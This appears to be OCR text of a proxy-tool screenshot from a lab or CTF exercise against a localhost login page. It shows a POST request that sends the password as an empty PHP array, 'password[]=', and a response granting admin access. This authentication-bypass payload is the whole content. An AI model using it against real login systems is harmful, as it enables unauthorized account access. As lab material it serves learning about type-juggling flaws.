 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 usuario=admin&password[]=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Feb 2023 19:55:00 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 457
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <font color="red">
<center>
<h1>
Secure Login Page
</h1>
</center>
</font>
11 <hr>
12 <body style="background-color:powderblue;">
13 <center>
<form method="POST" name="">
14 Usuario: <input type="text" name="usuario" id="usuario" size="30">
15 &nbsp;
16 Password <input type="password" name="password" id="password" size=
17 <input type="submit" value="Login">
18 <hr>
19 </form>
</center>
20
21 [+] Acceso garantizado, bienvenido usuario admin
22 </body>
23 </html>
24